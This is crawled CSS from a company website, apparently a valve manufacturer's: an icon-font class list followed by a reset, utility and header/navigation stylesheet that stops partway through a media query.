.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}



--- FILE ---
content_type: text/css
request_url: https://www.lonzvalve.com/Templates/default/style/index.css
body_size: 15340
content:
@charset "UTF-8";
/* 样式初始化 start */
html { color: #000; background: #FFF; }

body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, textarea, p, blockquote, th, td { margin: 0; padding: 0; }

table { border-collapse: collapse; border-spacing: 0; }

fieldset, img, input, button { border: 0; }

input, button { outline: none; }

button { background-color: transparent; }

address, caption, cite, code, dfn, em, th, var { font-style: normal; font-weight: normal; }

ol, ul { list-style: none; }

caption, th { text-align: left; }

h1, h2, h3, h4, h5, h6 { font-size: 100%; font-weight: normal; }

q:before, q:after { content: ''; }

abbr, acronym { border: 0; font-variant: normal; }

sup { vertical-align: text-top; }

sub { vertical-align: text-bottom; }

input, textarea, select { font-family: inherit; font-size: inherit; font-weight: inherit; font-size: 100%; }

legend { color: #000; }

a { text-decoration: none; display: inline-block; }

span, em, i { display: inline-block; }

img { vertical-align: middle; }

a { color: #000; }

a:hover { text-decoration: none; color: initial; }

a:link { text-decoration: none; }

a:visited { text-decoration: none; }

a:focus { text-decoration: none; }

[role=button] { outline: none; }

i { font-style: normal; }

/* 样式初始化 end */
.clear::before, .clear::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.inline { display: inline; }

.inline_block { display: inline-block; }

.block { display: block; }

.dis_block { display: block; }

.position_relative { position: relative; }

.relative { position: relative; }

.absolute { position: absolute; }

.flex { display: flex; }

.flex_wrap { flex-wrap: wrap; }

.flex_nowrap { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.flex_shrink_0 { flex-shrink: 0; }

.flex_shrink_1 { flex-shrink: 1; }

.flex_grow_0 { flex-grow: 0; }

.flex_grow_1 { flex-grow: 1; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz44 { font-size: 44px; }

@media (max-width: 768px) { .fz44 { font-size: 27px; } }

.fz43 { font-size: 43px; }

@media (max-width: 768px) { .fz43 { font-size: 26px; } }

.fz42 { font-size: 42px; }

@media (max-width: 768px) { .fz42 { font-size: 25px; } }

.fz41 { font-size: 41px; }

@media (max-width: 768px) { .fz41 { font-size: 25px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz39 { font-size: 39px; }

@media (max-width: 768px) { .fz39 { font-size: 25px; } }

.fz38 { font-size: 38px; }

@media (max-width: 768px) { .fz38 { font-size: 24px; } }

.fz37 { font-size: 37px; }

@media (max-width: 768px) { .fz37 { font-size: 24px; } }

.fz36 { font-size: 36px; }

@media (max-width: 768px) { .fz36 { font-size: 23px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz34 { font-size: 34px; }

@media (max-width: 768px) { .fz34 { font-size: 22px; } }

.fz33 { font-size: 33px; }

@media (max-width: 768px) { .fz33 { font-size: 21px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 20px; } }

.fz31 { font-size: 31px; }

@media (max-width: 768px) { .fz31 { font-size: 20px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz29 { font-size: 29px; }

@media (max-width: 768px) { .fz29 { font-size: 20px; } }

.fz28 { font-size: 28px; }

@media (max-width: 768px) { .fz28 { font-size: 20px; } }

.fz27 { font-size: 27px; }

@media (max-width: 768px) { .fz27 { font-size: 18px; } }

.fz26 { font-size: 26px; }

@media (max-width: 768px) { .fz26 { font-size: 18px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz24 { font-size: 24px; }

@media (max-width: 768px) { .fz24 { font-size: 18px; } }

.fz23 { font-size: 23px; }

@media (max-width: 768px) { .fz23 { font-size: 17px; } }

.fz22 { font-size: 22px; }

@media (max-width: 768px) { .fz22 { font-size: 17px; } }

.fz21 { font-size: 21px; }

@media (max-width: 768px) { .fz21 { font-size: 17px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz19 { font-size: 19px; }

.fz18 { font-size: 18px; }

.fz17 { font-size: 17px; }

.fz16 { font-size: 16px; }

.fz15 { font-size: 15px; }

.fz14 { font-size: 14px; }

.fz13 { font-size: 13px; }

.fz12 { font-size: 12px; }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingtb60 { padding-top: 60px; padding-bottom: 60px; }

@media (max-width: 768px) { .paddingtb60 { padding-top: 2.08333rem; padding-bottom: 2.08333rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint5 { margin-top: 5px; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint25 { margin-top: 25px; }

@media (max-width: 768px) { .margint25 { margin-top: 0.86806rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint35 { margin-top: 35px; }

@media (max-width: 768px) { .margint35 { margin-top: 1.21528rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint45 { margin-top: 45px; }

@media (max-width: 768px) { .margint45 { margin-top: 1.5625rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb10 { margin-top: 10px; margin-bottom: 10px; }

@media (max-width: 768px) { .margintb10 { margin-top: 0.34722rem; margin-bottom: 0.34722rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb20 { margin-top: 20px; margin-bottom: 20px; }

@media (max-width: 768px) { .margintb20 { margin-top: 0.69444rem; margin-bottom: 0.69444rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.object_fit_fill { object-fit: fill; }

.object_fit_contain { object-fit: contain; }

.object_fit_cover { object-fit: cover; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

@media (min-width: 1500px) { .container1500 { width: 1500px; } }

/* 手机端logo size 高度控制 */
.size30 { height: 30px; }

.size31 { height: 31px; }

.size302 { height: 32px; }

.size33 { height: 33px; }

.size34 { height: 34px; }

.size35 { height: 35px; }

.size36 { height: 36px; }

.size37 { height: 37px; }

.size38 { height: 38px; }

.size39 { height: 39px; }

.size40 { height: 40px; }

/*
    tab 标签页样式
*/
.tab_content > .tab_pane { display: none; }

.tab_content > .tab_pane.active { display: block; }

.full_box { width: 100%; height: 100%; }

/*
    区域固定背景
*/
.do_area_bg { position: absolute; z-index: 1; top: 0; left: 0; bottom: 0; right: 0; overflow: hidden; }

.do_area_content { z-index: 3; position: relative; }

.do_area_bg_conter { position: absolute; z-index: 1; top: -20px; left: -20px; bottom: -20px; right: -20px; background-repeat: no-repeat; background-position: 50% 50%; background-size: cover; }

.bg_mask { background-color: rgba(2, 2, 2, 0.67); position: absolute; width: 100%; height: 100%; top: 0; left: 0; }

/*
* 卡片
*/
.card { border-radius: 4px; border: 1px solid #ebeef5; background-color: #fff; box-shadow: 0 2px 12px 0 rgba(0, 0, 0, 0.1); padding: 20px; transition: .3s; }

@media (max-width: 768px) { .card { padding: 0.69444rem; } }

.base_color { color: #d8261c; }

.base_background_color { background-color: #d8261c; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; }

img { max-width: 100%; }

a.mask_animate { position: relative; overflow: hidden; }

a.mask_animate:hover::before { left: 0; opacity: .3; }

a.mask_animate::before { content: ''; position: absolute; width: 100%; height: 100%; background-color: #fff; opacity: 0; left: -100%; transition: all linear .3s; }

.hover_show_mask:hover .mask_box { display: block; }

.hover_show_mask .mask_box { display: none; }

.home_common_title { color: #000; }

.home_common_title .container .line_en em { font-size: 40px; font-weight: bold; font-family: 'Arial'; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en em { font-size: 27px; } }

.home_common_title .container .line_ch span { position: relative; font-size: 34px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 20px; } }

.home_common_title .container .line_ch span .icon_left { position: absolute; width: 170px; height: 1px; background-color: #000; left: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_left::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; right: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right { position: absolute; width: 170px; height: 1px; background-color: #000; right: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; left: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 2px; background-color: #000; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 2px; background-color: #000; }

.home_common_title .container .line_ch p.desc { margin-top: 15px; color: #7c7c7c; font-size: 15px; }

.home_common_title2 { text-align: left; }

.home_common_title2 a.more { border: 1px solid #888; border-radius: 20px; padding: 2px 15px; color: #888; transform: translateY(-5px); margin-left: 10px; }

[id*="my_wrapper"] { overflow: hidden; }

.home_common_pro_more { padding: 15px 50px; font-size: 16px; color: #999999; background-color: #f8f8f8; border: 1px solid #ccc; border-radius: 5px; line-height: 1; display: inline-flex; align-items: center; }

.home_common_pro_more:hover { color: #d8261c; }

.home_common_pro_more i.iconfont { margin-left: 5px; font-size: 12px; width: 18px; height: 18px; line-height: 18px; border-radius: 50%; background-color: #ccc; color: #fff; }

.icon { width: 1em; height: 1em; vertical-align: -0.15em; fill: currentColor; overflow: hidden; }

/*
    公共部分结束
*/
* { touch-action: pan-y; }

/*  头部  */
header { /*  mobile导航条  */ }

header .header_top { background: #313131; color: #fff; font-size: 14px; padding: 5px 0; }

header .header_top .container { display: flex; justify-content: space-between; align-items: center; }

header .header_top .container .ht_left span { line-height: 1; display: inline-flex; align-items: center; opacity: .9; color: #ccc; }

header .header_top .container .ht_right { align-items: center; display: flex; }

header .header_top .container .ht_right a { color: #fff; }

header .header_top .container .ht_right .line { margin: 0 10px; width: 1px; height: 14px; border-right: 1px solid #959798; }

header .header_top .container .ht_right .mask_box { position: absolute; width: 150px; height: 150px; top: 100%; left: 0; }

header .header_content { /* pc导航条 */ }

header .header_content .container { display: flex; justify-content: space-between; }

header .header_content .container::before, header .header_content .container::after { display: none; }

header .header_content .container .hc_left { flex: 1; display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo { display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo a.hc_logo { height: auto; padding-right: 15px; position: relative; }

@media (max-width: 1200px) { header .header_content .container .hc_left .company_logo a.hc_logo .logo_img img { height: 50px; } }

header .header_content .container .hc_left .company_logo a.hc_logo::after { content: ''; position: absolute; width: 1px; height: 45px; background: linear-gradient(to bottom, #fff, #3a3a3a, #fff); right: 0; top: 50%; transform: translateY(-50%); display: none; }

header .header_content .container .hc_left .company_logo .left_text { margin-left: 15px; line-height: 1; text-align: left; color: #666666; font-size: 16px; }

@media (max-width: 1200px) { header .header_content .container .hc_left .company_logo .left_text { margin-left: 15px; } }

header .header_content .container .hc_left .company_logo .left_text .ch { font-size: 18px; color: #848484; line-height: 1.4; }

header .header_content .container .hc_left .company_logo .left_text .en { margin-top: 5px; color: #e1e1e1; font-size: 13px; letter-spacing: 1px; }

header .header_content .container .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .container .hc_right .hcr_l .l_top { display: flex; align-items: center; }

header .header_content .container .hc_right .hcr_l .l_top > span { font-size: 30px; margin-right: 5px; color: #2a2a2a; }

header .header_content .container .hc_right .hcr_l .l_top .two_line_eng { text-align: left; display: flex; align-items: center; }

header .header_content .container .hc_right .hcr_l .l_top .two_line_eng .zxrx { position: relative; font-size: 12px; margin-right: 8px; padding-right: 8px; border-right: 1px solid #ccc; }

header .header_content .container .hc_right .hcr_l .l_top .two_line_eng .zxrx i { display: block; }

header .header_content .container .hc_right .hcr_l .l_top .two_line_eng span:last-child { transform: translateY(-1px); color: #d8261c; font-size: 30px; line-height: 1; text-shadow: 2px 2px 4px #fff; }

header .header_content .container .hc_right .hcr_l .l_top .two_line_eng span i { color: #2a2a2a; }

header .header_content .container .hc_right .hcr_l .l_bottom { padding-top: 4px; border-top: 1px solid #d9d9d9; display: flex; justify-content: flex-end; align-items: center; }

header .header_content .container .hc_right .hcr_l .l_bottom a { color: #5d5d5d; }

header .header_content .container .hc_right .hcr_l .l_bottom .line { margin: 0 10px; width: 1px; height: 14px; border-right: 1px solid #5d5d5d; }

header .header_content .container .hc_right .hcr_r { margin-left: 15px; display: flex; padding: 20px 0; }

header .header_content .container .hc_right .hcr_r .saoyisao { display: flex; justify-content: center; align-items: center; position: relative; width: 10px; margin-left: 10px; margin-right: 3px; }

header .header_content .container .hc_right .hcr_r .saoyisao .l_kuo { position: absolute; top: -5px; left: 3px; transform: rotateZ(90deg); }

header .header_content .container .hc_right .hcr_r .saoyisao .r_kuo { position: absolute; bottom: -4px; right: 2px; transform: rotateZ(90deg); }

header .header_content .pc_nav { background-color: #fff; position: relative; }

header .header_content .pc_nav ul.hc_nav { position: relative; z-index: 2; display: flex; }

header .header_content .pc_nav ul.hc_nav > li:last-of-type::after { display: none; }

header .header_content .pc_nav ul.hc_nav > li::after { content: ''; position: absolute; z-index: 1; right: 0; width: 1px; height: 10px; background-color: #000000; top: 50%; transform: translateY(-50%); display: none; }

header .header_content .pc_nav ul.hc_nav > li.nav_on > a { box-shadow: 0px 0px 5px 0px #ccc; }

header .header_content .pc_nav ul.hc_nav > li.nav_on > a::before { border-bottom: 7px solid #d8261c; }

header .header_content .pc_nav ul.hc_nav > li.nav_on > a::after { height: 4px; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; min-width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a > i.dropdown_icon { display: none; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li.dropdown > a > i.dropdown_icon { display: block; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; display: flex; justify-content: space-between; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #d8261c; color: #fff; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a > i.dropdown_icon { z-index: 7; display: none; font-size: 12px; font-weight: normal; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > ul.dropdown-menu { top: -5px; left: 100%; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu li a span { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

header .header_content .pc_nav ul.hc_nav > li.dropdown > a > i.dropdown_icon { z-index: 7; display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }

header .header_content .pc_nav ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .pc_nav ul.hc_nav > li > a { text-transform: uppercase; padding: 40px 20px; color: #333; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }

header .header_content .pc_nav ul.hc_nav > li > a:hover { background-color: initial; }

header .header_content .pc_nav ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1400px) { header .header_content .pc_nav ul.hc_nav > li > a { padding: 30px 12px; font-size: 14px; } }

@media (max-width: 1200px) { header .header_content .pc_nav ul.hc_nav > li > a { padding: 30px 10px; font-size: 14px; } }

header .header_content .pc_nav ul.hc_nav > li > a::before { content: ''; position: absolute; z-index: 5; left: 50%; transform: translateX(-50%); bottom: 4px; border-bottom: 0 solid #d8261c; border-left: 7px solid transparent; border-right: 7px solid transparent; transition: all .4s ease; }

header .header_content .pc_nav ul.hc_nav > li > a::after { content: ''; position: absolute; width: 100%; height: 0; left: 0; bottom: 0; z-index: 5; background-color: #d8261c; transition: all .4s ease; }

header .header_content .pc_nav .right_search { display: inline-flex; align-items: center; }

header .header_content .pc_nav .right_search .search_form { display: flex; position: relative; border-top-left-radius: 12px; overflow: hidden; }

header .header_content .pc_nav .right_search .search_form i.iconfont { font-size: 16px; position: absolute; left: 10px; top: 50%; transform: translateY(-50%); }

header .header_content .pc_nav .right_search .search_form i.iconfont::after { content: ''; height: 14px; width: 1px; background-color: #a2a2a2; position: absolute; left: 20px; top: 50%; transform: translateY(-50%); }

header .header_content .pc_nav .right_search .search_form .inputBox { width: 240px; background-color: #e0e0e0; padding-left: 40px; height: 30px; padding-top: 9px; padding-bottom: 9px; font-size: 12px; color: #a2a2a2; }

header .header_content .pc_nav .right_search .search_form .submit { background-color: #505362; color: #acacb1; }

header nav.navbar.bootsnav.navbar-default { background: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
